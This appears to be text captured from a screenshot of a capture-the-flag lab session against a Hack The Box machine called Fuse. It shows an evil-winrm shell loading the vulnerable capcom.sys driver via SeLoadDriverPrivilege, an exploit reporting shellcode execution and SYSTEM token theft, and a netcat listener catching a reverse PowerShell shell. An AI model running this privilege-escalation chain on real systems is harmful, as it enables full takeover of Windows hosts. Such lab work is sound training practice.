 Applications
mer, ott 28 19:54
fr
Fuse : evil-winrm — Konsole
File Edit View Bookmarks Settings Help
*Evil-WinRM* PS C:\temp> .\Eoploaddriver.exe  System\CurrentControlSet\MySer
vice C:\temp\capcom.sys
[+] Enabling SeLoadDriverPrivilege
[+] SeLoadDriverPrivilege Enabled
[+] Loading Driver: \Registry\User\S-1-5-21-2633719317-1471316042-3957863514
-1104\System\CurrentControlSet\MyService
NTSTATUS: c000010e, WinError: 0
*Evil-WinRM* PS C:\temp> .\ExploitCapcom.exe
[*] Capcom.sys exploit
[*] Capcom.sys handle was obtained as 0000000000000064
[*] Shellcode was placed at 000001DDB1BC0008
[+] Shellcode was executed
[+] Token stealing was successful
[+] The SYSTEM shell was launched
[*] Press any key to exit this program
*Evil-WinRM* PS C:\temp>
Fuse : evil-winrm
Fuse : nc — Konsole
File Edit View Bookmarks Settings Help
fasto@fasto-WRT-WX9:/tmp/Fuse$ nc -lnvp 1337
Listening on [0.0.0.0] (family 0, port 1337)
Connection from 10.10.10.193 50672 received!
Windows PowerShell
Copyright (C) 2016 Microsoft Corporation. All rights reserved.
PS C:\temp> type C:\users\administrator\desktop\root.txt
Fuse : nc